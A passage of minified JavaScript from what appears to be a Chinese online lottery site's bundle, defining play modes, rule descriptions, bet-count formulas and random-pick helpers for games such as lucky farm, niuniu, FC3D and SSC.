um35.length,6)}},DLT003001004:{render:["psum35"],alg:function(e,r){return(0,t.C)(r.psum35.length,7)}},DLT003001005:{render:["psum35"],alg:function(e,r){return(0,t.C)(r.psum35.length,8)}}}}},9887:function(e,r,n){var t=n(14347);let u=["总大","总小","总单","总双","总尾大","总尾小"],o=["单","双","大","小","尾大","尾小","合单","合双"],g=["01","02","03","04","05","06","07","08","09","10","11","12","13","14","15","16","17","18","19","20"],a=["大","小","单","双","尾大","尾小","合单","合双","东","西","南","北","中","发","白"],i=[0,1,2,3,4,5],m=[0,0,1,1,2,2,3,3],p=[0,0,0,0,1,1,2,2,3,3,3,3,4,5,6];r.A={ctxyncConfig:{"双面盘":{"双面盘":[{groupName:"双面盘",tip:"开出8个号码总和值85到132为总大，36到83为总小，84打和。单个号码大于或等于11为大，小于或等于10为小。双数叫双，单数叫单。开出之尾数大于或等于5为尾大，小于或等于4为尾小。个位和十位相加，所得数字为单数的为合单，双数的为合双。",play:[{name:"总和",mode:"CTXYNC001001001",group:"双面盘",tag:"双面盘_总和"},{name:"第一球",mode:"CTXYNC001002001",group:"双面盘",tag:"双面盘_第一球"},{name:"第二球",mode:"CTXYNC001003001",group:"双面盘",tag:"双面盘_第二球"},{name:"第三球",mode:"CTXYNC001004001",group:"双面盘",tag:"双面盘_第三球"},{name:"第四球",mode:"CTXYNC001005001",group:"双面盘",tag:"双面盘_第四球"},{name:"第五球",mode:"CTXYNC001006001",group:"双面盘",tag:"双面盘_第五球"},{name:"第六球",mode:"CTXYNC001007001",group:"双面盘",tag:"双面盘_第六球"},{name:"第七球",mode:"CTXYNC001008001",group:"双面盘",tag:"双面盘_第七球"},{name:"第八球",mode:"CTXYNC001009001",group:"双面盘",tag:"双面盘_第八球"}],luziOption:[{name:"总和大小",id:"LZXYNCZHDX"},{name:"总和单双",id:"LZXYNCZHDS"},{name:"总尾大小",id:"LZXYNCZWDX"}],default:!0}]},"单球1~8":{"单球1~8":[{groupName:"单球1~8",tip:"从01至20中任意选择1个号码进行投注， 投注号码与开奖号码中任意1个位置的号码相符，即中奖。",play:[{name:"第一球",mode:"CTXYNC002001001",group:"单球1~8",tag:"单球1~8_第一球"},{name:"第二球",mode:"CTXYNC002001002",group:"单球1~8",tag:"单球1~8_第二球"},{name:"第三球",mode:"CTXYNC002001003",group:"单球1~8",tag:"单球1~8_第三球"},{name:"第四球",mode:"CTXYNC002001004",group:"单球1~8",tag:"单球1~8_第四球"},{name:"第五球",mode:"CTXYNC002001005",group:"单球1~8",tag:"单球1~8_第五球"},{name:"第六球",mode:"CTXYNC002001006",group:"单球1~8",tag:"单球1~8_第六球"},{name:"第七球",mode:"CTXYNC002001007",group:"单球1~8",tag:"单球1~8_第七球"},{name:"第八球",mode:"CTXYNC002001008",group:"单球1~8",tag:"单球1~8_第八球"}],luziOption:[{name:"总和大小",id:"LZXYNCZHDX"},{name:"总和单双",id:"LZXYNCZHDS"},{name:"总尾大小",id:"LZXYNCZWDX"}],default:!0}]},"第一球":{"第一球":[{groupName:"第一球",tip:"从01至20中任意选择1个号码进行投注， 投注号码与开奖号码中第一球的号码相符，即中奖。",play:[{name:"球号",mode:"CTXYNC003001001",group:"第一球",tag:"第一球_球号"},{name:"两面",mode:"CTXYNC003002001",group:"第一球",tag:"第一球_两面"}],luziOption:[{name:"第一球",id:"LZXYNCD1Q"},{name:"大小",id:"LZXYNCD1QDX"},{name:"单双",id:"LZXYNCD1QDS"}],default:!0}]},"第二球":{"第二球":[{groupName:"第二球",tip:"从01至20中任意选择1个号码进行投注， 投注号码与开奖号码中第二球的号码相符，即中奖。",play:[{name:"球号",mode:"CTXYNC004001001",group:"第二球",tag:"第二球_球号"},{name:"两面",mode:"CTXYNC004002001",group:"第二球",tag:"第二球_两面"}],luziOption:[{name:"第二球",id:"LZXYNCD2Q"},{name:"大小",id:"LZXYNCD2QDX"},{name:"单双",id:"LZXYNCD2QDS"}],default:!0}]},"第三球":{"第三球":[{groupName:"第三球",tip:"从01至20中任意选择1个号码进行投注， 投注号码与开奖号码中第三球的号码相符，即中奖。",play:[{name:"球号",mode:"CTXYNC005001001",group:"第三球",tag:"第三球_球号"},{name:"两面",mode:"CTXYNC005002001",group:"第三球",tag:"第三球_两面"}],luziOption:[{name:"第三球",id:"LZXYNCD3Q"},{name:"大小",id:"LZXYNCD3QDX"},{name:"单双",id:"LZXYNCD3QDS"}],default:!0}]},"第四球":{"第四球":[{groupName:"第四球",tip:"从01至20中任意选择1个号码进行投注， 投注号码与开奖号码中第四球的号码相符，即中奖。",play:[{name:"球号",mode:"CTXYNC006001001",group:"第四球",tag:"第四球_球号"},{name:"两面",mode:"CTXYNC006002001",group:"第四球",tag:"第四球_两面"}],luziOption:[{name:"第四球",id:"LZXYNCD4Q"},{name:"大小",id:"LZXYNCD4QDX"},{name:"单双",id:"LZXYNCD4QDS"}],default:!0}]},"第五球":{"第五球":[{groupName:"第五球",tip:"从01至20中任意选择1个号码进行投注， 投注号码与开奖号码中第五球的号码相符，即中奖。",play:[{name:"球号",mode:"CTXYNC007001001",group:"第五球",tag:"第五球_球号"},{name:"两面",mode:"CTXYNC007002001",group:"第五球",tag:"第五球_两面"}],luziOption:[{name:"第五球",id:"LZXYNCD5Q"},{name:"大小",id:"LZXYNCD5QDX"},{name:"单双",id:"LZXYNCD5QDS"}],default:!0}]},"第六球":{"第六球":[{groupName:"第六球",tip:"从01至20中任意选择1个号码进行投注， 投注号码与开奖号码中第六球的号码相符，即中奖。",play:[{name:"球号",mode:"CTXYNC008001001",group:"第六球",tag:"第六球_球号"},{name:"两面",mode:"CTXYNC008002001",group:"第六球",tag:"第六球_两面"}],luziOption:[{name:"第六球",id:"LZXYNCD6Q"},{name:"大小",id:"LZXYNCD6QDX"},{name:"单双",id:"LZXYNCD6QDS"}],default:!0}]},"第七球":{"第七球":[{groupName:"第七球",tip:"从01至20中任意选择1个号码进行投注， 投注号码与开奖号码中第七球的号码相符，即中奖。",play:[{name:"球号",mode:"CTXYNC009001001",group:"第七球",tag:"第七球_球号"},{name:"两面",mode:"CTXYNC009002001",group:"第七球",tag:"第七球_两面"}],luziOption:[{name:"第七球",id:"LZXYNCD7Q"},{name:"大小",id:"LZXYNCD7QDX"},{name:"单双",id:"LZXYNCD7QDS"}],default:!0}]},"第八球":{"第八球":[{groupName:"第八球",tip:"从01至20中任意选择1个号码进行投注， 投注号码与开奖号码中第八球的号码相符，即中奖。",play:[{name:"球号",mode:"CTXYNC010001001",group:"第八球",tag:"第八球_球号"},{name:"两面",mode:"CTXYNC010002001",group:"第八球",tag:"第八球_两面"}],luziOption:[{name:"第八球",id:"LZXYNCD8Q"},{name:"大小",id:"LZXYNCD8QDX"},{name:"单双",id:"LZXYNCD8QDS"}],default:!0}]},"连码":{"选二任选":[{groupName:"连码",tip:"指从01至20中任意选择2个号码对开奖号码中任意2个位置的投注。投注号码与开奖号码中任意2个位置的号码相符，即中奖。奖金",subGroup:"选二任选",play:[{name:"选二任选",mode:"CTXYNC011001001",group:"连码",tag:"连码_选二任选"}],luziOption:[],default:!0}],"选二连组":[{groupName:"连码",subGroup:"选二连组",tip:"指从01至20中任意选择2个号码对开奖号码中按开奖顺序出现的2个连续位置的投注。 投注号码与开奖号码中按开奖顺序出现的2个连续位置的号码相符（顺序不限），即中奖。奖金",play:[{name:"选二连组",mode:"CTXYNC011002001",group:"连码",tag:"连码_选二连组"}],luziOption:[]}],"选二连直":[{groupName:"连码",subGroup:"选二连直",tip:"指从01至20中任意选择2个号码对开奖号码中按开奖顺序出现的2个连续位置按位相符的投注。 投注号码与开奖号码中按开奖顺序出现的2个连续位置的号码按位相符，即中奖。奖金",play:[{name:"选二连直",mode:"CTXYNC011003001",group:"连码",tag:"连码_选二连直"}],luziOption:[]}],"选三任选":[{groupName:"连码",subGroup:"选三任选",tip:"指从01至20中任意选择3个号码对开奖号码中任意3个位置的投注。投注号码与开奖号码中任意3个位置的号码相符，即中奖。奖金",play:[{name:"选三任选",mode:"CTXYNC011004001",group:"连码",tag:"连码_选三任选"}],luziOption:[]}],"选三前组":[{groupName:"连码",subGroup:"选三前组",tip:"指从01至20中任意选择3个号码对开奖号码中按开奖顺序出现的前3个连续位置的投注。 投注号码与开奖号码中按开奖顺序出现的前3个位置的号码相符（顺序不限），即中奖。奖金",play:[{name:"选三前组",mode:"CTXYNC011005001",group:"连码",tag:"连码_选三前组"}],luziOption:[]}],"选三前直":[{groupName:"连码",subGroup:"选三前直",tip:"指从01至20中任意选择3个号码对开奖号码中按开奖顺序出现的前3个连续位置按位相符的投注。投注号码与开奖号码中按开奖顺序出现的前3个位置的号码按位相符，即中奖。奖金",play:[{name:"选三前直",mode:"CTXYNC011006001",group:"连码",tag:"连码_选三前直"}],luziOption:[]}],"选四任选":[{groupName:"连码",subGroup:"选四任选",tip:"指从01至20中任意选择4个号码，对开奖号码中任意4个位置的投注。投注号码与开奖号码中任意4个位置的号码相符，即中奖。奖金",play:[{name:"选四任选",mode:"CTXYNC011007001",group:"连码",tag:"连码_选四任选"}],luziOption:[]}],"选五任选":[{groupName:"连码",subGroup:"选五任选",tip:"指从01至20中任意选择5个号码，对开奖号码中任意5个位置的投注。投注号码与开奖号码中任意5个位置的号码相符，即中奖。奖金",play:[{name:"选五任选",mode:"CTXYNC011008001",group:"连码",tag:"连码_选五任选"}],luziOption:[]}]}},ctxyncPlay:{CTXYNC001001001:{title:"总和",itemArr:u,setting:i},CTXYNC001002001:{title:"第一球",itemArr:o,setting:m},CTXYNC001003001:{title:"第二球",itemArr:o,setting:m},CTXYNC001004001:{title:"第三球",itemArr:o,setting:m},CTXYNC001005001:{title:"第四球",itemArr:o,setting:m},CTXYNC001006001:{title:"第五球",itemArr:o,setting:m},CTXYNC001007001:{title:"第六球",itemArr:o,setting:m},CTXYNC001008001:{title:"第七球",itemArr:o,setting:m},CTXYNC001009001:{title:"第八球",itemArr:o,setting:m},CTXYNC002001001:{title:"第一球",itemArr:g,setting:null},CTXYNC002001002:{title:"第二球",itemArr:g,setting:null},CTXYNC002001003:{title:"第三球",itemArr:g,setting:null},CTXYNC002001004:{title:"第四球",itemArr:g,setting:null},CTXYNC002001005:{title:"第五球",itemArr:g,setting:null},CTXYNC002001006:{title:"第六球",itemArr:g,setting:null},CTXYNC002001007:{title:"第七球",itemArr:g,setting:null},CTXYNC002001008:{title:"第八球",itemArr:g,setting:null},CTXYNC003001001:{title:"球号",itemArr:g,setting:null},CTXYNC003002001:{title:"两面",itemArr:a,setting:p},CTXYNC004001001:{title:"球号",itemArr:g,setting:null},CTXYNC004002001:{title:"两面",itemArr:a,setting:p},CTXYNC005001001:{title:"球号",itemArr:g,setting:null},CTXYNC005002001:{title:"两面",itemArr:a,setting:p},CTXYNC006001001:{title:"球号",itemArr:g,setting:null},CTXYNC006002001:{title:"两面",itemArr:a,setting:p},CTXYNC007001001:{title:"球号",itemArr:g,setting:null},CTXYNC007002001:{title:"两面",itemArr:a,setting:p},CTXYNC008001001:{title:"球号",itemArr:g,setting:null},CTXYNC008002001:{title:"两面",itemArr:a,setting:p},CTXYNC009001001:{title:"球号",itemArr:g,setting:null},CTXYNC009002001:{title:"两面",itemArr:a,setting:p},CTXYNC010001001:{title:"球号",itemArr:g,setting:null},CTXYNC010002001:{title:"两面",itemArr:a,setting:p},CTXYNC011001001:{title:["选择"],render:["any"],itemArr:g,setting:null,alg:function(e,r){return(0,t.C)(r.any.length,2)}},CTXYNC011002001:{title:["选择"],render:["any"],itemArr:g,setting:null,alg:function(e,r){return(0,t.C)(r.any.length,2)}},CTXYNC011003001:{title:["前位","后位"],render:["front","back"],itemArr:g,setting:null,alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},CTXYNC011004001:{title:["选择"],render:["any"],itemArr:g,setting:null,alg:function(e,r){return(0,t.C)(r.any.length,3)}},CTXYNC011005001:{title:["选择"],render:["any"],itemArr:g,setting:null,alg:function(e,r){return(0,t.C)(r.any.length,3)}},CTXYNC011006001:{title:["前位","中位","后位"],render:["front","middle","back"],itemArr:g,setting:null,alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},CTXYNC011007001:{title:["选择"],render:["any"],itemArr:g,setting:null,alg:function(e,r){return(0,t.C)(r.any.length,4)}},CTXYNC011008001:{title:["选择"],render:["any"],itemArr:g,setting:null,alg:function(e,r){return(0,t.C)(r.any.length,5)}}}}},14384:function(e,r){let n=["庄","闲"];r.A={nnConfig:{"牛牛":{"牛牛":[{groupName:"牛牛",tip:"",play:[{name:"庄对闲1",mode:"NN001001001",group:"牛牛",tag:"牛牛_庄对闲1"},{name:"庄对闲2",mode:"NN001001002",group:"牛牛",tag:"牛牛_庄对闲2"},{name:"庄对闲3",mode:"NN001001003",group:"牛牛",tag:"牛牛_庄对闲3"}],default:!0}]}},nnPlay:{NN001001001:{title:"庄对闲1",itemArr:n},NN001001002:{title:"庄对闲2",itemArr:n},NN001001003:{title:"庄对闲3",itemArr:n}}}},16024:function(e,r,n){n(18111),n(61701),n(18237);var t=n(14347);r.A={fc3dConfig:{"三星":{"直选":[{name:"直选复式",mode:"FC3D001001001",tip:"从百位、十位、个位中选择一个3位数号码组成一注，所选号码与开奖号码后3位相同，且顺序一致，即为中奖，奖金",group:"三星",subGroup:"直选",tag:"三星直选复式",eg:["456","456"],default:!0},{name:"直选单式",mode:"FC3D001001002",tip:"从百位、十位、个位中选择一个3位数号码组成一注，所选号码与开奖号码后3位相同，且顺序一致，即为中奖，奖金",group:"三星",subGroup:"直选",eg:["456","456"],tag:"三星直选单式"},{name:"直选和值",mode:"FC3D001001003",tip:"所选数值等于开奖号码的百位、十位、个位三个数字相加之和，即为中奖，奖金",group:"三星",subGroup:"直选",eg:["和值1","001,010,100"],tag:"三星直选和值"},{name:"跨度",mode:"FC3D001001004",tip:"所选数值等于开奖号码的最大与最小数字相减之差，即为中奖，奖金",group:"三星",subGroup:"直选",eg:["跨度8","(1)数字08x(不限顺序),x≠9;(2)数字19x(不限顺序),x≠0"],tag:"三星直选跨度"}],"组选":[{name:"组选和值",mode:"FC3D001002004",tip:"所选数值等于开奖号码百位、十位、个位三个数字相加之和(不含豹子号)，即为中奖，奖金",group:"三星",subGroup:"组选",eg:["和值6","033(不限顺序)","和值6","015(不限顺序)"],tag:"三星组选和值"},{name:"组三",mode:"FC3D001002001",tip:"从0-9中选择2个数字组成两注，所选号码与开奖号码的百、十、个位相同(必须含对子)，顺序不限，奖金",group:"三星",subGroup:"组选",eg:["12","112 122(不限顺序)"],tag:"三星组选组三"},{name:"组六",mode:"FC3D001002002",tip:"从0-9中任意选择3个号码组成一注，所选号码与开奖号码的百、十、个相同(不含豹子号)，三位数各不相同(不含对子)，顺序不限，奖金",group:"三星",subGroup:"组选",eg:["123","123(不限顺序)"],tag:"三星组选组六"},{name:"混合组选",mode:"FC3D001002003",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的百位、十位、个位相同，顺序不限，即为中奖，奖金",group:"三星",subGroup:"组选",eg:["001","001(不限顺序)","123","123(不限顺序)"],tag:"三星混合组选"},{name:"组选包胆",mode:"FC3D001002005",tip:"从0-9中任意选择1个包胆号码，开奖号码的百位、十位、个位中任意1位与所选包胆号码相同(不含豹子号)，即为中奖，奖金",group:"三星",subGroup:"组选",eg:["包胆3","3xx或者33x(不限顺序)","3xy(不限顺序)注:x≠y≠3","包胆3","3xy（不限顺序）注：x≠y≠3"],tag:"三星组选包胆"},{name:"组三单式",mode:"FC3D001002006",tip:"手动输入号码，至少输入1个三位数号码。(三个数字当中有二个数字相同)，顺序不限，奖金",group:"三星",subGroup:"组选",eg:["112","112(不限顺序)"],tag:"三星组三单式"},{name:"组六单式",mode:"FC3D001002007",tip:"手动输入号码，3个数字为一注，所选号码与开奖号码的百、十、个位相同(不含豹子号)，顺序不限，3位数各不相同(不含对子)，奖金",group:"三星",subGroup:"组选",eg:["123","123(不限顺序)"],tag:"三星组六单式"}],"不定位":[{name:"一码不定位",mode:"FC3D004001001",tip:"从0-9中选择1个号码，每注由1个号码组成，只要开奖号码的百位、十位、个位中包含所选号码，即为中奖，奖金",group:"三星",subGroup:"不定位",eg:["1","1xx(不限顺序)"],tag:"三星一码不定位"},{name:"二码不定位",mode:"FC3D004001002",tip:"从0-9中选择2个号码，每注由2个不同的号码组成，开奖号码的百位、十位、个位中同时包含所选的2个号码，即为中奖，奖金",group:"三星",subGroup:"不定位",eg:["12","12x(不限顺序)"],tag:"三星二码不定位"}]},"前二":{"直选":[{name:"直选复式",mode:"FC3D002001005",tip:"从百位、十位中选择一个2位数号码组成一注，所选号码与开奖号码的前2位相同，且顺序一致，即为中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选复式",eg:["45*","45*"],default:!0},{name:"直选单式",mode:"FC3D002001006",tip:"从百位、十位中选择一个2位数号码组成一注，所选号码与开奖号码的前2位相同，且顺序一致，即为中奖，奖金",group:"前二",subGroup:"直选",eg:["45*","45*"],tag:"前二直选单式"},{name:"直选和值",mode:"FC3D002001007",tip:"所选数值等于开奖号码的百位、十位二个数字相加之和，即为中奖，奖金",group:"前二",subGroup:"直选",eg:["和值1","01*,10*"],tag:"前二直选和值"},{name:"跨度",mode:"FC3D002001008",tip:"所选数值等于开奖号码的前二位最大与最小数字相减之差，即为中奖，奖金",group:"前二",subGroup:"直选",eg:["跨度8","08*,19*,80*,91*"],tag:"前二直选跨度"}],"组选":[{name:"组选复式",mode:"FC3D002002003",tip:"从0-9中选2个号码组成一注，所选号码与开奖号码的百位、十位相同，顺序不限(不含对子号)，即中奖，奖金",group:"前二",subGroup:"组选",eg:["5,8","58*(不限顺序)"],tag:"前二组选复式"},{name:"组选单式",mode:"FC3D002002004",tip:"从0-9中选2个号码组成一注，所选号码与开奖号码的百位、十位相同，顺序不限(不含对子号)，即中奖，奖金",group:"前二",subGroup:"组选",eg:["5,8","58*(不限顺序)"],tag:"前二组选单式"},{name:"组选和值",mode:"FC3D002002005",tip:"所选数值等于开奖号码的百位、十位二个数字相加之和(不含对子号)，即为中奖，奖金",group:"前二",subGroup:"组选",eg:["和值1","10*,01*"],tag:"前二组选和值"},{name:"组选包胆",mode:"FC3D002002006",tip:"从0-9中任意选择1个包胆号码，开奖号码的百位、十位中任意1位包含所选的包胆号码相同(不含对子号)，即为中奖，奖金",group:"前二",subGroup:"组选",eg:["包胆8","x8*,8x*(不含对子)"],tag:"前二组选包胆"}]},"后二":{"直选":[{name:"直选复式",mode:"FC3D002001001",tip:"从十位、个位中选择一个2位数号码组成一注，所选号码与开奖号码的后2位相同，且顺序一致，即为中奖，奖金",group:"后二",subGroup:"直选",eg:["*45","*45"],tag:"后二直选复式",default:!0},{name:"直选单式",mode:"FC3D002001002",tip:"从十位、个位中选择一个2位数号码组成一注，所选号码与开奖号码的后2位相同，且顺序一致，即为中奖，奖金",group:"后二",subGroup:"直选",eg:["*45","*45"],tag:"后二直选单式"},{name:"直选和值",mode:"FC3D002001003",tip:"所选数值等于开奖号码的十位、个位二个数字相加之和，即为中奖，奖金",group:"后二",subGroup:"直选",eg:["和值1","*01,*10"],tag:"后二直选和值"},{name:"跨度",mode:"FC3D002001004",tip:"所选数值等于开奖号码的后二位最大与最小数字相减之差，即为中奖，奖金",group:"后二",subGroup:"直选",eg:["跨度8","*08,*19,*80,*91"],tag:"后二直选跨度"}],"组选":[{name:"组选复式",mode:"FC3D002002001",tip:"从0-9中选2个号码组成一注，所选号码与开奖号码的十位、个位相同，顺序不限(不含对子号)，即中奖，奖金",group:"后二",subGroup:"组选",eg:["5,8","*58(不限顺序)"],tag:"后二组选复式"},{name:"组选单式",mode:"FC3D002002002",tip:"从0-9中选2个号码组成一注，所选号码与开奖号码的十位、个位相同，顺序不限(不含对子号)，即中奖，奖金",group:"后二",subGroup:"组选",eg:["5,8","*58(不限顺序)"],tag:"后二组选单式"},{name:"组选和值",mode:"FC3D002002007",tip:"所选数值等于开奖号码的十位、个位二个数字相加之和(不含对子号)，即为中奖，奖金",group:"后二",subGroup:"组选",eg:["和值1","*10,*01"],tag:"后二组选和值"},{name:"组选包胆",mode:"FC3D002002008",tip:"从0-9中任意选择1个包胆号码，开奖号码的十位、个位中任意1位包含所选的包胆号码相同(不含对子号)，即为中奖，奖金",group:"后二",subGroup:"组选",eg:["包胆8","*x8,*8x(不含对子)"],tag:"后二组选包胆"}]},"一星":{"定位胆":[{name:"复式",mode:"FC3D003001001",tip:"从百位、十位、个位任意位置上至少选择1个号码，选号与相同位置上的开奖号码一致，奖金",group:"一星",subGroup:"定位胆",eg:["1**(百位)","1**"],tag:"一星定位胆复式",default:!0}]},"大小单双":{"大小单双":[{name:"前二大小单双",mode:"FC3D005001001",tip:"从百位、十位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",tag:"前二大小单双",eg:["小双","百位与十位“小双”，即为中奖。"],default:!0},{name:"后二大小单双",mode:"FC3D005001002",tip:"从十位、个位中的“大、小、单、双”中至少各选一个组成一注，奖金",group:"大小单双",subGroup:"大小单双",eg:["小双","十位与个位“小双”，即为中奖。"],tag:"后二大小单双"}]}},fc3dPlay:{FC3D001001001:{render:["100","10","1"],alg:function(e,r){return(0,t.lK)(3,(0,t.BR)(e,r))}},FC3D001001002:{box:"normal",len:3},FC3D001001003:{render:["psum27"],alg:function(e,r){return(0,t.Zj)(r.psum27,t.Sl)}},FC3D001001004:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.vY)}},FC3D001002004:{render:["csum26"],alg:function(e,r){return(0,t.Zj)(r.csum26,t.a2)}},FC3D001002001:{render:["z3"],alg:function(e,r){return 2*(0,t.C)(r.z3.length,2)}},FC3D001002002:{render:["z6"],alg:function(e,r){return(0,t.C)(r.z6.length,3)}},FC3D001002003:{box:"normal",len:3,special:"b3x2x3"},FC3D001002005:{render:["baodan"],alg:function(e,r){return 54}},FC3D001002006:{box:"normal",len:3,special:"b3x2"},FC3D001002007:{box:"normal",len:3,special:"b3x3"},FC3D004001001:{render:["budingwei"],alg:t.MN},FC3D004001002:{render:["budingwei"],alg:function(e,r){return(0,t.C)(r.budingwei.length,2)}},FC3D002001001:{render:["10","1"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},FC3D002001002:{box:"normal",len:2},FC3D002001003:{render:["psum18"],alg:function(e,r){return(0,t.Zj)(r.psum18,t.ZE)}},FC3D002001004:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.oF)}},FC3D002002001:{render:["zx"],alg:function(e,r){return(0,t.C)(r.zx.length,2)}},FC3D002002002:{box:"normal",len:2,special:"b2x2"},FC3D002002007:{render:["csum17"],alg:function(e,r){return(0,t.Zj)(r.csum17.map(function(e){return e}),t.xX)}},FC3D002002008:{render:["baodan"],alg:function(e,r){return 9}},FC3D002001005:{render:["100","10"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},FC3D002001006:{box:"normal",len:2},FC3D002001007:{render:["psum18"],alg:function(e,r){return(0,t.Zj)(r.psum18,t.ZE)}},FC3D002001008:{render:["diff"],alg:function(e,r){return(0,t.Zj)(r.diff,t.oF)}},FC3D002002003:{render:["zx"],alg:function(e,r){return(0,t.C)(r.zx.length,2)}},FC3D002002004:{box:"normal",len:2,special:"b2x2"},FC3D002002005:{render:["csum17"],alg:function(e,r){return(0,t.Zj)(r.csum17.map(function(e){return e}),t.xX)}},FC3D002002006:{render:["baodan"],alg:function(e,r){return 9}},FC3D003001001:{render:["100","10","1"],alg:function(e,r){return(0,t.BR)(e,r).reduce(function(e,r){return e+r})}},FC3D005001001:{render:["i100","i10"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}},FC3D005001002:{render:["i10","i1"],alg:function(e,r){return(0,t.lK)(2,(0,t.BR)(e,r))}}},FC3DRandom:{FC3D001001001:function(){return t.Nw([1,1,1],!0,t.G5)},FC3D001001003:function(){return t.Nw([1],!1,t.eY)},FC3D001001004:function(){return t.Nw([1],!1,t.G5)},FC3D001002004:function(){return t.Nw([1],!1,t.uu)},FC3D001002001:function(){return t.Nw([2],!1,t.G5)},FC3D001002002:function(){return t.Nw([3],!1,t.G5)},FC3D001002005:function(){return t.Nw([1],!1,t.G5)},FC3D004001001:function(){return t.Nw([1],!1,t.G5)},FC3D004001002:function(){return t.Nw([2],!1,t.G5)},FC3D002001005:function(){return t.Nw([1,1],!0,t.G5)},FC3D002001007:function(){return t.Nw([1],!1,t.AK)},FC3D002001008:function(){return t.Nw([1],!1,t.G5)},FC3D002002003:function(){return t.Nw([2],!1,t.G5)},FC3D002002005:function(){return t.Nw([1],!1,t._Q)},FC3D002002006:function(){return t.Nw([1],!1,t.G5)},FC3D002001001:function(){return t.Nw([1,1],!0,t.G5)},FC3D002001003:function(){return t.Nw([1],!1,t.AK)},FC3D002001004:function(){return t.Nw([1],!1,t.G5)},FC3D002002001:function(){return t.Nw([2],!1,t.G5)},FC3D002002007:function(){return t.Nw([1],!1,t._Q)},FC3D002002008:function(){return t.Nw([1],!1,t.G5)},FC3D003001001:function(){return(0,t.hl)(3)},FC3D005001001:function(){return t.Nw([1,1],!0,t.UY)},FC3D005001002:function(){return t.Nw([1,1],!0,t.UY)}},FC3DRandomNote:{FC3D001001002:function(){return[0,0,0].map(function(e){return(0,t.wx)(10)})},FC3D001002003:function(){return t.Nw([3],!1,t.G5)[0]},FC3D001002006:function(){return t.Th(t.G5)},FC3D001002007:function(){return t.Nw([3],!1,t.G5)[0]},FC3D002001006:function(){return[0,0].map(function(e){return(0,t.wx)(10)})},FC3D002002004:function(){return t.Nw([2],!1,t.G5)[0]},FC3D002001002:function(){return[0,0].map(function(e){return(0,t.wx)(10)})},FC3D002002002:function(){return t.Nw([2],!1,t.G5)[0]}},FC3DSpecialMode:{FC3D001001003:function(e){return(0,t.Sl)(e[0][0])},FC3D001001004:function(e){return(0,t.vY)(e[0][0])},FC3D001002004:function(e){return(0,t.a2)(e[0][0])},FC3D001002001:function(e){return 2},FC3D001002005:function(e){return 54},FC3D002001007:function(e){return(0,t.ZE)(e[0][0])},FC3D002001008:function(e){return(0,t.oF)(e[0][0])},FC3D002002005:function(e){return Object(t.xX)(e[0][0])},FC3D002002006:function(e){return 9},FC3D002001003:function(e){return(0,t.ZE)(e[0][0])},FC3D002001004:function(e){return(0,t.oF)(e[0][0])},FC3D002002007:function(e){return Object(t.xX)(e[0][0])},FC3D002002008:function(e){return 9}}}},17121:function(e,r,n){n(18111),n(61701),n(18237);var t=n(14347);r.A={sscConfig:{"一星":{"定位胆":[{name:"复式",mode:"SSC006001002",tip:"从万位、千位、百位、十位、个位任意位置上至少选择1个号码，选号与相同位置上的开奖号码一致，奖金",group:"一星",subGroup:"定位胆",tag:"一星复式",default:!0,eg:["1****","1****"]}]},"前二":{"直选":[{name:"直选复式",mode:"SSC005001001",tip:"每位至少选择一个号码，竞猜开奖号码的前二位，号码和位置都对应即中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选复式",default:!0,eg:["45***","45***"]},{name:"直选单式",mode:"SSC005001002",tip:"每位至少选择一个号码，竞猜开奖号码的前二位，号码和位置都对应即中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选单式",eg:["45***","45***"]},{name:"直选和值",mode:"SSC005001003",tip:"至少选择一个和值，竞猜开奖号码前二位数字之和，奖金",group:"前二",subGroup:"直选",tag:"前二直选和值",eg:["和值1","01***,10***"]},{name:"跨度",mode:"SSC005001004",tip:"所选数值等于开奖号码的前二位最大与最小数字相减之差，即为中奖，奖金",group:"前二",subGroup:"直选",tag:"前二直选跨度",eg:["跨度8","08***,19***,80***,91***"]}],"组选":[{name:"组选复式",mode:"SSC005002001",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的前二位相同，顺序不限（不含对子），奖金",group:"前二",subGroup:"组选",tag:"前二组选复式",eg:["5,8","58***（不限顺序）"]},{name:"组选单式",mode:"SSC005002002",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的前二位相同，顺序不限（不含对子），奖金",group:"前二",subGroup:"组选",tag:"前二组选单式",eg:["5,8","58***（不限顺序）"]},{name:"组选和值",mode:"SSC005002003",tip:"所选数值等于开奖号码的前二位数字相加之和（不含对子），奖金",group:"前二",subGroup:"组选",tag:"前二组选和值",eg:["和值1","10***（不限顺序）"]}]},"后二":{"直选":[{name:"直选复式",mode:"SSC005001005",tip:"每位至少选择一个号码，竞猜开奖号码的后二位，号码和位置都对应即中奖，奖金",group:"后二",subGroup:"直选",tag:"后二直选复式",default:!0,eg:["***45","***45"]},{name:"直选单式",mode:"SSC005001006",tip:"每位至少选择一个号码，竞猜开奖号码的后二位，号码和位置都对应即中奖，奖金",group:"后二",subGroup:"直选",tag:"后二直选单式",eg:["***45","***45"]},{name:"直选和值",mode:"SSC005001007",tip:"至少选择一个和值，竞猜开奖号码后二位数字之和，奖金",group:"后二",subGroup:"直选",tag:"后二直选和值",eg:["和值1","***01,***10"]},{name:"跨度",mode:"SSC005001008",tip:"所选数值等于开奖号码的后二位最大与最小数字相减之差，即为中奖，奖金",group:"后二",subGroup:"直选",tag:"后二直选跨度",eg:["跨度8","***08,***19,***80,***91"]}],"组选":[{name:"组选复式",mode:"SSC005002005",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的后二位相同，顺序不限（不含对子），奖金",group:"后二",subGroup:"组选",tag:"后二组选复式",eg:["5,8","***58（不限顺序）"]},{name:"组选单式",mode:"SSC005002006",tip:"从0-9中选择2个数字组成一注，所选号码与开奖号码的后二位相同，顺序不限（不含对子），奖金",group:"后二",subGroup:"组选",tag:"后二组选单式",eg:["5,8","***58（不限顺序）"]},{name:"组选和值",mode:"SSC005002007",tip:"所选数值等于开奖号码